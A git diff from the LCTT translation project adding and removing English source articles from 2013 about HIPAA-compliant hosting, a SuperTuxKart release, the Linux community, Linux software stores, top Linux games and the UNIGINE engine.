via: http://readwrite.com/2013/12/12/open-source-innovation
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://online.wsj.com/news/articles/SB10001424053111903480904576512250915629460
|
||||
[2]:http://dirkriehle.com/publications/2008-2/the-total-growth-of-open-source/
|
||||
[3]:http://www.techrepublic.com/blog/linux-and-open-source/driving-forces-behind-linux-and-open-source-growth/
|
||||
[4]:http://redmonk.com/sogrady/2013/12/06/configuration-management-2013/
|
||||
[5]:http://www.theregister.co.uk/2013/02/06/open_and_shut/
|
||||
[6]:http://db-engines.com/en/ranking
|
||||
[7]:http://www.zdnet.com/oracle-who-fedora-and-opensuse-will-replace-mysql-with-mariadb-7000010640/
|
||||
[8]:http://www.shutterstock.com/
|
||||
@ -0,0 +1,55 @@
|
||||
Solving HIPPA, HITECH, SSAE16 Server Compliance Issues with Next Generation Datacenters
|
||||
================================================================================
|
||||

|
||||
|
||||
HIPPA stands for Health Insurance Portability and Accountability Act, and HITECH stands for Health Information Technology for Economic and Clinical Health Act. Both acts have to do with how health records and data are handled. SSAE16 is similar. It’s an accounting standard created by the Auditing Standards Board (ASB) of the American Institute of Certified Public Accountants (AICPA). The parameters of all three have enormous implications both for healthcare and for web hosting. Dedicated server and managed hosting services that use next generation datacenters must ensure that they can meet the requirements as outlined in the compliance requirements of each one of them.
|
||||
|
||||
### The Basics ###
|
||||
|
||||
It is important to ensure that you are using a datacenter that will comply with the standards of HIPAA, HITECH and SSAE16. When discussing your needs with a datacenter, such as Atlantic.net, you should confirm that the datacenters conform to the standard contingency plan; data backup plan; disaster recovery plan; emergency mode operation plan; testing and revision procedures and applications; and data criticality analysis. Data servers have their own compliance requirements when it comes to managing your data, and you need to ensure that their performance standards can match up with your compliance requirements.
|
||||
|
||||
Achieving SSAE16 Type II Certification to ensure that SSAE16 will not present a problem for the server in the current time or immediate future is important. If you are in healthcare, you are probably familiar with the increasing demand for server and datacenter compliance. The new generation of data centers has helped to pave the way for many healthcare IT companies that needed to find a rock solid solution for their businesses’ hosting solution needs.
|
||||
|
||||
HIPAA was designed to provide better access to health insurance, reduce the occurrence of fraud and abuse, and lower the cost of obtaining health care in the USA. HITECH further reinforces the HIPAA regulations and provides some additional rules for you to follow. The data center you choose should help make the transition to become a fully compliant business, at least through your online presence. This may raise a few eyebrows and some people are even a bit nervous about whether or not their business can meet the demand in time for compliance testing. With the proper structure completed ahead of time, the hard part is done; all you need to do is plug into the tools and features we have available for you to use.
|
||||
|
||||
### What Does Compliance Involve? ###
|
||||
|
||||
Being HIPPA, SSAE16 and HITECH compliant means going the extra mile in server colocation, delivering dedicated servers, managed server hosting, and compliance through a credible datacenter. A datacenter must be reliable, with certified and trained staff who know how to handle customer problems and inquiries.
|
||||
|
||||
Being HIPPA, HITECH and SSAE16 compliant is vital in today’s environment, and everyone is fully aware of the legal boundaries in which healthcare organizations must operate. More efficient cooling procedures ensure that the compliance sequences are followed without a possibility for failure.
|
||||
|
||||
Dynamic allocation of resources where they are needed helps solve many resource issues. Additionally, the resources are used in the coolest parts of the datacenter, meaning more efficient use of the resources as well.
|
||||
|
||||
Optimizing application performance is one of the main advancements that next generation datacenters do incredibly well. These next generation datacenters that have been brought into operation have data security as one of their incredible strong points.
|
||||
|
||||
The new healthcare reform mandates implement even tighter security with HITECH, and service providers has vested large amounts in these regulations. Ample controls and checks/balances to help the patients and healthcare providers will be ensured for obvious reasons. The government understands that companies need to be encouraged to take things to the next level, and as a result, there are tax incentives to deploy EMR/EHR (Electronic Medical Records and Electronic Health Records).
|
||||
|
||||
Using cloud servers, you are able to scale up and scale out according to what your business needs. Even more so, quality datacenters can keep your healthcare organization safe! Using virtualization, companies have dedicated themselves to the continued success of your business. This means they have left no stone unturned to bring you an unprecedented level of services from which you can choose.
|
||||
|
||||
Being [HIPAA compliant][1] is partly the job of the hosting company and partly yours as well. They provide you with the services – the datacenter, the managed hosting and the tech support to ensure you have what you need to bring your healthcare business to the compliance level. They can only offer you the services that are required by the HIPAA, HITECH and SSAE16 regulations. They need your help to make sure both parties are up to speed in the quest to keep your business in complete compliance.
|
||||
|
||||
Cloud computing is a really big part of next generation datacenters. Virtualization technology has made it possible for everyone to have their resources delivered at the most optimum moment through more efficient handling of server resources. If you are new to cloud computing, you should know that this technology in no way endangers your ability to stay HIPAA, HITECH and SSAE16 compliant. Cloud computing is simply the new way of handling server requests and scaling additional resources up and out.
|
||||
|
||||
Have you ever stopped to consider what would happen if you were tagged with a violation of the HIPAA, HITECH or [SSAE16 compliance][2] standards? It would be a catastrophic blow to your business that would land you in court! Additionally, the people affected by the violation could possibly sue for damages. Quality web hosting services are now structured around ensuring that everything in the facility is certified to the new standards of operation.
|
||||
|
||||
Being in business for over 15 years, since 1994, has given us a chance to really perfect the art of hosting, server virtualization, data security, compliance, and the ability to provide a carrier-neutral datacenter.
|
||||
|
||||
### Conclusions ###
|
||||
|
||||
Atlantic.Net and other serious hosting companies have been a step ahead of the compliance standards from day one. Business expertise has allowed us to keep the healthcare IT businesses that we already have under our wing and ahead of the flames. We can help your business stay in line with these compliance standards as well.
|
||||
|
||||
All in all, server compliance issues won’t be much of a big deal once you realize what they are all about. The compliance issues would generally arise from a datacenter not having sufficient hardware or software to accommodate regulatory compliance; or the customer themselves may not be able to get the business into a state of compliance. Either way, a next generation datacenter must be able to offer the services in demand to meet the compliance requirements in order to be compliant with the regulations themselves.
|
||||
|
||||
By [Brett Haines][3]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.atlantic.net/blog/2013/12/04/solving-hippa-hitech-ssae16-server-compliance-issues-generation-datacenters/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.atlantic.net/hipaa-compliant-hosting/
|
||||
[2]:http://www.atlantic.net/ssae-16-type-2-compliant/
|
||||
[3]:https://plus.google.com/u/0/100137311390909550920?rel=author
|
||||
@ -1,38 +0,0 @@
|
||||
SuperTuxKart 0.8.1 Release Candidate Revved Up And Ready for Testing
|
||||
================================================================================
|
||||
**Hands up if you don’t like open-source racing game SuperTuxKart? You, folks, are strange.**
|
||||
|
||||
As kart-racers go, it’s one of the most popular freely available. And for good reason: it’s fun, easy to play and has a dedicated team of developers who are continually adding to and improving what is already a really polished game.
|
||||
|
||||
But it’s getting even better. The first release candidate of build 0.8.1 – the first update since last year’s 0.8 build – [has been made available for testing][1] (for ‘testing’ see ‘excuse to play it for hours and not feel guilty’).
|
||||
|
||||
SuperTuxKart 0.8.1 adds a number of improvements, including:
|
||||
|
||||
- A new Star Trek themed track “STK Enterprise”
|
||||
- Three tracks updated (‘Old Mines’, ‘Lighthouse’ & ‘Zen Garden’)
|
||||
- New ‘Egg Hunt’ and ‘Soccer’ modes
|
||||
- New and updated karts
|
||||
- New difficulty level
|
||||
- Bubblegum shield weapon
|
||||
- Option to save and resume Grand Prix mode
|
||||
- [WiiMote Support][2]
|
||||
|
||||
### Geting SuperTuxKart 0.8.1 ###
|
||||
|
||||
No release date has been given on when to expect the final, stable release of 0.8.1 but I’d expect it to land sometime in December – marking one year from the previous release in the 0.8.x series.
|
||||
|
||||
In the meantime, if you’re okay with “Release Candidate”-quality software, you’ll find a pre-compiled binary for Linux over on the project’s Sourceforge Page.
|
||||
|
||||
- [Download SuperTuxKart 0.8.1 Release Candidate][3]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/11/supertux-kart-0-8-1-release-candidate
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://supertuxkart.blogspot.co.uk/2013/11/supertuxkart-081-rc1.html
|
||||
[2]:http://supertuxkart.net/Wiimote
|
||||
[3]:http://sourceforge.net/projects/supertuxkart/files/SuperTuxKart/0.8.1-rc1/
|
||||
69
sources/The Genius Of Linux Is Community, Not Technology.md
Normal file
69
sources/The Genius Of Linux Is Community, Not Technology.md
Normal file
@ -0,0 +1,69 @@
|
||||
翻译中 by tomatoKiller
|
||||
|
||||
The Genius Of Linux Is Community, Not Technology
|
||||
================================================================================
|
||||
> Linux never fulfilled its original promise as an old-school desktop operating system. But its everywhere in 2013, driven by a vibrant community.
|
||||
|
||||
2013 was the year of Linux in everything. Linux Foundation executive director Jim Zemlin declared that Linux's ubiquity has reached every corner of computing. "From smartphones, tablets, consumer appliances and cars, to the open cloud and high-performance computers, to gaming platforms and more, Linux was, and is, literally everywhere," [Zemlin said][1].
|
||||
|
||||
How did Linux spread to every corner of the world of technology? After all, Linux never truly realized its initial promise as an old-school desktop operating system destined to take down Microsoft and Windows. Kernels and code are only part of the story. The omnipresence of Linux comes down to it's far-ranging ability to inspire and unite a community, rather than to superior technology.
|
||||
|
||||
### Good Enough And Then Some ###
|
||||
|
||||
That being said, we are not suggesting that Linux would have been nearly as successful if the technology were poor. As Monica Kumar, senior director of Linux, MySQL, Virtualization and Open Source Product Marketing at Oracle, [tells it][2], "without superior tech, the superior community would not have rallied around Linux." This is [one of the key components][3] of any successful open-source project: great initial code.
|
||||
|
||||
But it's not enough.
|
||||
|
||||
When it launched, Linux was a cheap, 'good enough' alternative to proprietary UNIX. It wasn't, however, better. Indeed, more than 10 years after Linux was first developed [InfoWorld could credibly claim][4] that UNIX variant "Solaris is the technologically superior OS" compared to Linux. UNIX, after all, is targeted at a relatively narrow class of applications and hardware, allowing its vendors to heavily optimize it for suggested workloads.
|
||||
|
||||
As [IBM explains][5], Linux is the exact opposite:
|
||||
|
||||
> The development of GNU/Linux...is more diverse [than that of UNIX]. Developers come from many different backgrounds, and therefore have different experiences and opinions. There has not been as strict of a standard set of tools, environments, and functionality within the Linux community....This lack of standards results in noticeable inconsistencies within Linux.
|
||||
|
||||
It also, ironically, results in Linux's greatest strength: the ability to be all things to all users.
|
||||
|
||||
### Why The Community Loves Linux ###
|
||||
|
||||
But why Linux? Given that Linux was barely good enough for most tasks when it launched, what motivated a community to form? Brent Fox, director of OEM Programs at Canonical, the Ubuntu Linux vendor, argues that the rewards of a common platform justified the risk it would fail:
|
||||
|
||||
> [@mjasay][6] The tech itself was immature for a long time. It was the potential to disrupt the established OS players. That draws a large crowd.
|
||||
> — Brent Fox (@brentfox) [December 19, 2013][7]
|
||||
|
||||
This is mostly true, but it doesn't fully match history. After all, one of the earliest proponents of Linux was a company that had a sizable UNIX business to protect: IBM. But IBM needed Linux to unify its disparate hardware lines, and saw the potential to build an even bigger hardware and services business on Linux, even at the expense of some UNIX revenue.
|
||||
|
||||
Today, Linux sits at the heart of many billion-dollar businesses. What started as Linus Torvalds' hack has become the focal point for some of the world's biggest companies and best developers, as the "[Who Writes Linux?" report reflects][8].
|
||||
|
||||
### Strength Through Diversity ... And Linus ###
|
||||
|
||||
The ability to corral conflicting, sometimes competitive interests under one banner that has made Linux so successful. It has motivated wildly disparate companies and individual developers to shape Linux to meet their needs. As Apache Software Foundation president [Jim Jagielski told me][9], "Building a kernel is easy, compared to building a healthy and viable community. Linux succeeds because the community does."
|
||||
|
||||
The list of the top Linux development sponsors points to those seeking and finding Linux success:
|
||||
|
||||

|
||||
|
||||
ndergirding this diversity is [Linus Torvalds' phenomenal leadership][10]. With everyone jockeying to make Linux their own, Torvalds has managed to make Linux a meritocracy backed by his authority to say "No." It has worked very well, but there has been enough give to let companies contribute drivers or other technology that makes Linux a strong fit for their customers.
|
||||
|
||||
As fantastic as Linux technology has become, however, it's arguably not Linux's greatest strength. As Zemlin told me in an email:
|
||||
|
||||
> I don't get asked as much about Linux these days even though it is used everywhere. Companies want to know how to maximize it but also how to apply its principles to other things. This is what I'm increasing asked about and talking about: how the community works.
|
||||
|
||||
Great technology is written all the time. Most of it fails miserably to find an audience. The genius of Linus Torvalds, and Linux development that he shaped, is the community development model he largely pioneered and perfected.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://readwrite.com/2013/12/19/the-genius-of-linux-is-community-not-technology#feed=/hack
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.linuxfoundation.org/news-media/blogs/browse/2013/12/2013-year-linux-the%E2%80%A6everything
|
||||
[2]:https://twitter.com/mbkumar/status/413689410308173825
|
||||
[3]:http://asay.blogspot.com/2005/09/so-you-want-to-build-open-source.html
|
||||
[4]:http://www.infoworld.com/t/platforms/seven-ways-solaris-can-beat-linux-978
|
||||
[5]:http://www.ibm.com/developerworks/aix/library/au-unix-difflinux.html
|
||||
[6]:https://twitter.com/mjasay
|
||||
[7]:https://twitter.com/brentfox/statuses/413696557620293632
|
||||
[8]:http://www.linuxfoundation.org/publications/linux-foundation/who-writes-linux-2013
|
||||
[9]:https://twitter.com/jimjag/status/413704747791970304
|
||||
[10]:http://readwrite.com/2013/08/27/linux-turns-22-but-open-source-is-eternal
|
||||
62
sources/The Linux Software Store Conundrum.md
Normal file
62
sources/The Linux Software Store Conundrum.md
Normal file
@ -0,0 +1,62 @@
|
||||
The Linux Software Store Conundrum
|
||||
================================================================================
|
||||
> Surveying the choices, the Linux OS could use a better retail online outlet.
|
||||
|
||||
For quite some time, I've pleaded with the Ubuntu team to consider updating the Ubuntu Software Center. It's nearly unusable on older PCs, and even on modern hardware this method of software installation leaves a lot to be desired – especially with paid applications.
|
||||
|
||||
It's my hope that this article will not only help each of us take a hard look at the existing methods of Linux software discovery and installation, but perhaps we'll finally settle on a means of handling paid software titles as well.
|
||||
|
||||
### Linspire was close ###
|
||||
|
||||
Whether you hated or loved the company [Linspire][1] before [Xandros][2] purchased the brand, the fact of the matter is that the early days of its Click-n-Run (CNR) Warehouse was years ahead of its time. Before CNR became a one size fits all tool trying to be all things to all distributions, Linspire offered what I felt was the most newbie friendly method for installing software onto Linux. Even by today's standards, "classic" CNR has yet to be touched in terms of easily installing FoSS and commercial applications in a seamless environment.
|
||||
|
||||
### Steam as a software store ###
|
||||
|
||||
While there are a number of "other" software stores available for the Linux desktop, none of them actually support paid applications like the Ubuntu Software Center. The only viable alternative I've seen to the Ubuntu Software Center for distributing paid applications on the Linux desktop is Valve's [Steam][3] digital software manager. Known as a top outlet for distributing paid Linux games, I've found that Steam is already being used to [distribute software][4] for other platforms. I think that it's entirely possible Steam would be a good option for distributing paid software for Linux users as well.
|
||||
|
||||
Unlike other software distribution tools, Steam is designed specifically to handle payments in a much cleaner way than existing Linux alternatives. Also, Steam presents games and software titles in a fantastic light, so those browsing these titles can settle on the right application for their needs.
|
||||
|
||||
Now I'm not suggesting that Steam would be the best replacement for say, discovering open source software titles. I'm firmly against such an idea. I would suggest, however, that Steam provides a multiple distro option for handling all software/games of a proprietary nature.
|
||||
|
||||
### A new ecosystem is born ###
|
||||
|
||||
By now, you may think that I'm firmly against software distribution tools like the Ubuntu Software Center. But the truth is, I'd love to see it improved and to succeed with as many open source titles as possible. Again, while I think it needs work, it still provides a fairly decent tool for software title discovery. But as I noted out above, the payment system provided in the Software Center is simply not providing a good user experience overall. It's slow, and doesn't really provide a solid tool for discovering the latest releases of paid software.
|
||||
|
||||
In this arena, I see Steam as the clear winner here. And if we can get Steam ramped up in distributing paid applications that people actually want to use – not just the limited paid title library for Linux we have now – the options could be limitless.
|
||||
|
||||
Imagine a new ecosystem where paid applications have their own distribution tool free from dependency on any one Linux distro. Ubuntu, Arch, OpenSUSE, whatever the distro might happen to be, I see Steam as the tool introducing yet-to-be-ported software over to the Linux space. And as new software titles are released and discovered, more will follow. Perhaps we'd even see mega-brands making an appearance? Adobe Photoshop and Microsoft Office – if the paying audience is there, I see no reason why these titles wouldn't be made available.
|
||||
|
||||
### Hurdles and challenges ###
|
||||
|
||||
There are some serious challenges to overcome before Steam for software could take a hold of the Linux space. The first challenge is the Linux user base itself: we can be cynical, reserved and always concerned about the next big "proprietary threat" coming down the road. Despite the warm reception Valve has seen with Steam delivering games onto the various Linux distributions, I think this "welcome" would cool a bit if software titles were also being actively promoted.
|
||||
|
||||
Another concern that has crossed my mind is whether Valve would welcome tons of "junk" applications like the ones you can find in the mobile software space. Nothing would be worse than hundreds of junk applications and hardly any compelling ones in the Steam store. It's my hope that we find a balance between quantity and quality with regard to paid Linux software titles.
|
||||
|
||||
### No Steam – No Problem? ###
|
||||
|
||||
I'm not one to put too much emphasis on a single solution to any problem, therefore I acknowledge that Steam alone might not be the only method of delivering paid software titles to the Linux-using masses. But my question then shifts to: if it's not Steam – what is the solution? We've seen distributions like Ubuntu make attempts at bringing in paid software titles and clearly, [the results][5] haven't been all that great.
|
||||
|
||||
I do give props to Ubuntu for their attempts at getting new titles submitted into the Software Center, thanks to their [App Developer Week][6]. It's a great idea and for casual apps, it's been fun to see what new titles have come out of the event. Sadly, though, I don't see this luring Adobe or Microsoft into making highly requested titles available for non-Microsoft and Apple platforms.
|
||||
|
||||
In the end, are there genuinely viable alternatives for paid software to make their way into the Linux landscape? In the enterprise realm, it's already happening.
|
||||
|
||||
### Enterprise applications ###
|
||||
|
||||
Based on my personal experience, I honestly don't see a future where paid applications will gain a major foothold on the Linux desktop. But I do see paid applications making major waves in the future on the Linux server. Like most things Linux, it's on the server where the money is earned; through services and enterprise grade products.
|
||||
|
||||
So even if Steam can align itself to become a distribution tool for paid applications, I fear it won't be that desirable for the enterprise space. On the flip side, perhaps we'll be able to revisit this in the future, and Steam will indeed be in a place to distribute paid Linux software for consumers and not just great games.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.datamation.com/open-source/the-linux-software-store-conundrum-1.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://en.wikipedia.org/wiki/Linspire
|
||||
[2]:http://en.wikipedia.org/wiki/Xandros
|
||||
[3]:http://en.wikipedia.org/wiki/Steam_(software)
|
||||
[4]:http://store.steampowered.com/software/
|
||||
[5]:http://developer.ubuntu.com/2013/04/top-10-ubuntu-app-downloads-for-march/
|
||||
[6]:http://developer.ubuntu.com/2013/12/ubuntu-app-developer-week-call-for-papers/
|
||||
159
sources/Top 10 Linux Games of 2013.md
Normal file
159
sources/Top 10 Linux Games of 2013.md
Normal file
@ -0,0 +1,159 @@
|
||||
hyaocuk is TRANSLATING
|
||||
|
||||
Top 10 Linux Games of 2013
|
||||
================================================================================
|
||||
**With 2013 wrapping up, we’ve brought together 10 of our favourite Linux games of the past year.**
|
||||
|
||||
2013 was a huge year for Linux gaming with Valve’s continued commitment to the platform, encouraging words from big studios like Battlefield developers [DICE][1], and Creative Assembly’s commitment to bringing Total War: Rome II to [Linux next year][2].
|
||||
|
||||
Our list contains both indie titles and some of the most influential AAA titles to date. **This list isn’t intended to be comprehensive nor anything other than our opinion.**
|
||||
|
||||
All of the titles are available on Steam and/or the Ubuntu Software Center, so get your wallets and purses and prepare to throw some money at your screen!
|
||||
|
||||
### Garry’s Mod ###
|
||||
|
||||

|
||||
*Prop or not?*
|
||||
|
||||
Garry’s Mod is a sandbox game with little to no objective in itself, but the magic is in all the props you can load up from a number of Source engine games and the growing number of mods created by the community.
|
||||
|
||||
One such mod is [PropHunt][3] – a hide-and-seek game where one team hides as various objects on a map and the other attempts to find the filing cabinet precariously perched on a secluded staircase.
|
||||
|
||||
It’s simple fun, yet the vast array of game mods – be it for prop hunting, spaceship building, or machinima recording – makes Garry’s Mod a fantastic addition to an avid Linux gamer’s collection.
|
||||
|
||||
- [Get Garry’s Mod on Steam][4]
|
||||
|
||||
### Half-Life 2 ###
|
||||
|
||||

|
||||
*Theoretical physics has never been so cool.*
|
||||
|
||||
And speaking of the Source engine, Half-Life 2 might be the oldest game in the list, but is by far one of the most beloved both in Valve’s oeuvre and amongst all the games to come to Linux this year.
|
||||
|
||||
Half-Life 2 continues protagonist and theoretical physicist Gordon Freeman’s story from the first title in the series as he makes his way across a world ravaged by man and alien alike. Everything from physics puzzles to frighteningly agile headcrabs stand in your way, but the journey is *still* one of the most enthralling experiences in any game today.
|
||||
|
||||
The next title in the Half-Life series has a lot to live up to, but judging by the reception of one of the oldest titles to get a Linux port, Linux gamers are ready with crowbar and Gravity Gun in hand.
|
||||
|
||||
- [Get Half-Life 2 on Steam][5]
|
||||
|
||||
### Amnesia: A Machine for Pigs ###
|
||||
|
||||

|
||||
|
||||
When we reviewed Amnesia: A Machine for Pigs [in September][6], we found the title’s atmosphere as nerve-wracking as the first and worth trudging through the easy puzzles to explore the Victorian surroundings and steampunk-like machinery.
|
||||
|
||||
One of the biggest wins was day one Linux support for a title in such a popular series. But the developers at Frictional Games have always been friends to Linux gamers, porting titles from their Penumbra series in 2007 and 2008 soon after launch.
|
||||
|
||||
- [Get Amnesia: AMfP on Steam][7]
|
||||
- [Get Amnesia: AMfP on the Ubuntu Software Center][8]
|
||||
|
||||
### Metro: Last Light ###
|
||||
|
||||

|
||||
|
||||
Metro: Last Light is one the first AAA titles to come to Linux and [relatively quickly][9] to boot. Set in 2034 under the nuclear-devastated city of Moscow, Metro: Last Light twists the tropes of post-apocalyptic narratives into an intense first-person shooter experience.
|
||||
|
||||
Everything from ghosts to mutant arachnids and giant amoebas are prepared to make a normal day in post-apocalyptic Moscow a little less pleasant.
|
||||
|
||||
It’s not as tongue-in-cheek as the similarly post-apocalyptic Fallout series, but just as reflective of the brutal, yet sometimes touching, human experience in trying times.
|
||||
|
||||
- [Get Metro: Last Light on Steam][10]
|
||||
|
||||
### Starbound ###
|
||||
|
||||
|
||||
|
||||
Think of Starbound as Terraria or a 2D Minecraft with a real storyline and set in space. What’s not to love?
|
||||
|
||||
Much like Minecraft, you can hunt, mine, and build in the world, but unlike the popular 3D sandbox game, you can also travel to other planets and participate in an actual storyline. Your spacecraft starts off stranded in orbit and your first set of quests involves familiarising yourself with the gameplay mechanics and finding fuel for your ship before you can start exploring the procedurally generated planets. What’s more, the various monsters on each planet are also procedurally generated, so you’ll encounter some truly bizarre creatures along the way.
|
||||
|
||||
Starbound is an **Early Access Game**, so you’ll probably discover some broken mechanics (the bow and arrow are a bit troublesome to say the least) and experience a crash or two along the way. But it’s still a fun and featureful game despite being in beta.
|
||||
|
||||
- [Get Starbound on Steam][11]
|
||||
|
||||
### 0 A.D. ###
|
||||
|
||||
|
||||
*Workers constructing buildings and picking berries.*
|
||||
|
||||
0 A.D. has been available on Linux for several years, but we think it deserves a place in the list for all its accomplishments in 2013.
|
||||
|
||||
It’s the only free and open source title on the list and recently wrapped up a $33,251 [fundraising drive][12] – enough, they say, to hire one of their programmers for a full year. Though the game didn’t reach its more optimistic fundraising goals, that’s still $33,251 raised to support an open source project.
|
||||
|
||||
And more than anything, it’s fun. Fans of the Age of Empires style of real-time strategy will enjoy the work that’s gone into 0 A.D. over the years. The attention to detail is evident and though the title still has a ways to go, it only stands to improve with another dedicated programmer on board.
|
||||
|
||||
- [Get 0 A.D. on the Ubuntu Software Center][13]
|
||||
|
||||
### War in a Box: Paper Tanks ###
|
||||
|
||||

|
||||
|
||||
Tower defence games are as common as Reversi or Minesweeper, but [War in a Box: Paper Tanks][14] adds a dose of charm to the addictive genre.
|
||||
|
||||
Its unique paper-craft aesthetic works extremely well, giving the 24 levels a tireless appeal as you play and replay each level. At $3.99 it’s an easy sell for anyone who enjoys casual tower defence games. It’s simple fun, but utterly addicting.
|
||||
|
||||
- [Get War in a Box: Paper Tanks][15]
|
||||
|
||||
### FEZ ###
|
||||
|
||||

|
||||
*I like fezes. Fezes are cool.*
|
||||
|
||||
We reviewed FEZ back [in September][16] and the perspective-shifting 2D platformer is every bit as fun as a Pillsbury Doughboy-like character with a fez on makes it sound.
|
||||
|
||||
Jumping puzzles, mind-bending perspective puzzles, and gaming in-jokes all contribute to a title that stays fresh even when you’ve fallen off the map a dozen times or stood too close to a bomb when it goes off.
|
||||
|
||||
- [Get FEZ on Steam][17]
|
||||
|
||||
### Europa Universalis IV ###
|
||||
|
||||

|
||||
|
||||
Imagine Civilization with a bit more micromanagement, a big helping of history, and one gigantic difference: it’s on Linux!
|
||||
|
||||
Unlike the Civilization games, Europa Universalis titles are historical strategy, though by no means a play-by-play of history books. And instead of battling across thousands of years, EUIV only spans the years 1444–1821. But that doesn’t mean EU is any less fun or engaging as the longer running Civilization series.
|
||||
|
||||
EUIV plays out in real-time rather than in turns, so you’ll be pausing often to get a better view of your growing empire or your wealthy nation’s vast trade routes. The EU series can be intimidating to beginners given the scope of “grand strategy” gameplay, but if you ever wanted to play out the colonisation of the Americas or tweak the outcome of the Napoleonic Wars, it’ll be worth the effort.
|
||||
|
||||
- [Get Europa Universalis IV on Steam][18]
|
||||
|
||||
### Kentucky Route Zero ###
|
||||
|
||||

|
||||
|
||||
[Kentucky Route Zero][19] is one of my favourite games of all time. It’s the most artistically-orientated title in the list and one that exemplifies the more poetic side of gaming in addition to all the AAA titles that we can to look forward to in 2014 and beyond.
|
||||
|
||||
Kentucky Route Zero brings the magical realism genre to point-and-click adventures, mixing the surreal with classic adventure game elements. You start out looking for an unknown address to deliver antiques to, but the narrative takes off in unexpected, often fantastical, directions from there.
|
||||
|
||||
It’s a game about discovery rather than achievements or saving a princess who’s inevitably in another castle. It won’t be everyone’s cup of tea – nor will it fit everyone’s definition of a “game” – but it is one of the most meaningful and creative titles I’ve ever had the pleasure of playing.
|
||||
|
||||
- [Get Kentucky Route Zero on Steam][20]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/12/top-10-linux-games-2013
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.polygon.com/2013/10/12/4826190/linux-only-needs-one-killer-game-to-explode-says-battlefield-director
|
||||
[2]:http://www.omgubuntu.co.uk/2013/11/total-war-rome-ii-coming-linux-early-next-year
|
||||
[3]:http://steamcommunity.com/sharedfiles/filedetails/?id=135509255
|
||||
[4]:http://store.steampowered.com/app/4000
|
||||
[5]:http://store.steampowered.com/app/220
|
||||
[6]:http://www.omgubuntu.co.uk/2013/09/amnesia-a-machine-for-pigs-review
|
||||
[7]:http://store.steampowered.com/app/239200
|
||||
[8]:https://apps.ubuntu.com/cat/applications/amnesia-amfp/
|
||||
[9]:http://www.omgubuntu.co.uk/2013/11/metro-last-light-steam-linux-download
|
||||
[10]:http://store.steampowered.com/app/43160
|
||||
[11]:http://store.steampowered.com/app/211820
|
||||
[12]:http://www.omgubuntu.co.uk/2013/10/crowd-funding-success-historical-war-game-0-d
|
||||
[13]:https://apps.ubuntu.com/cat/applications/0ad/
|
||||
[14]:http://www.omgubuntu.co.uk/2013/03/war-in-a-box-paper-tanks-ubuntu-review
|
||||
[15]:https://apps.ubuntu.com/cat/applications/war-in-a-box-paper-tanks/
|
||||
[16]:http://www.omgubuntu.co.uk/2013/09/fez-indie-game-review-on-linux
|
||||
[17]:http://store.steampowered.com/app/224760/
|
||||
[18]:http://store.steampowered.com/app/236850
|
||||
[19]:http://www.omgubuntu.co.uk/2013/02/adventures-in-magical-realism-kentucky-route-zero-act-i-review
|
||||
[20]:http://store.steampowered.com/app/231200
|
||||
@ -1,46 +0,0 @@
|
||||
UNIGINE Is Probably the Best Gaming Engine on Linux
|
||||
================================================================================
|
||||
**The UNIGINE, a real-time 3D engine built to run on all major platforms, including Linux, has just received another update, bringing some important new features.**
|
||||
|
||||

|
||||
|
||||
Unigine Engine is built by non-other than Unigine Corp., the company behind the Heaven DX11 Benchmark software. The technology they develop is getting better all the time, and with their recent expansion on the Linux platform, we’re all too glad to see that major updates have been implemented in the engine.
|
||||
|
||||
Amongst the biggest changes in the latest Unigine update is the Common Image Generator Interface (CIGI) protocol.
|
||||
|
||||
According to the developers, this interface is a standard way for a host device to communicate with an image generator (IG) in the simulation industry.
|
||||
|
||||
### Highlights of the new Unigine Engine: ###
|
||||
|
||||
- Support has been added for the conversion of WGS84, ECF and NED coordinate systems into Cartesian one (this will help developers to made better use of real-world GIS data in UNIGINE-powered projects);
|
||||
- The Game Framework has been implemented, making it easier to create games with features such as automatic link between Entity and Node, automatic link between Level and World, object management for Entities, Global Game context across all Levels, events handling system, optimal updating of Entities, and more;
|
||||
- The FPS stability for the rendered has been increased;
|
||||
- Two new options, a 2D noise and 3D noise (States tab in the editor), have been added to the mesh_leaf_base material;
|
||||
- A new parameter, Occlusion mask, has been added to all of the materials;
|
||||
- Heights of clutters and grass are synchronized now;
|
||||
- A few crashes on rendering of non-Flash splash screens have been fixed.
|
||||
|
||||
A complete list of new features, for all the platforms, is available in the official [announcement][1].
|
||||
|
||||
Keep in mind that the UNIGINE graphics engine is only aimed at commercial enterprises and that not even a trial version is available for the general public.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
